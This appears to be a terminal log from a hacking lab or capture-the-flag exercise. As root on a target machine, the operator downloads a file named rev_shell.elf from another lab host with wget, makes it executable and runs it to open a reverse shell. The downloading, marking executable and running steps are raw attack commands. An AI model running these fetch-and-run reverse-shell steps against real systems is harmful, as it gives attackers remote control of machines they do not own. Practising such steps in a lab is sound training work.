 root@ip-10-10-134-223:/# wget http://10.10.173.50:9000/rev_shell.elf
--2021-12-03 14:51:09--  http://10.10.173.50:9000/rev_shell.elf
Connecting to 10.10.173.50:9000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207 [application/octet-stream]
Saving to: ‘rev_shell.elf’
rev_shell.elf       100%[===================>]     207  --.-KB/s    in 0s
2021-12-03 14:51:09 (34.7 MB/s) - ‘rev_shell.elf’ saved [207/207]
root@ip-10-10-134-223:/# ls
bin   home            lib64       opt            run   sys  vmlinuz
boot  initrd.img      lost+found  proc           sbin  tmp  vmlinuz.old
dev   initrd.img.old  media       rev_shell.elf  snap  usr
etc   lib             mnt         root           srv   var
root@ip-10-10-134-223:/# chmod +x rev_shell.elf
root@ip-10-10-134-223:/# ./rev_shell.elf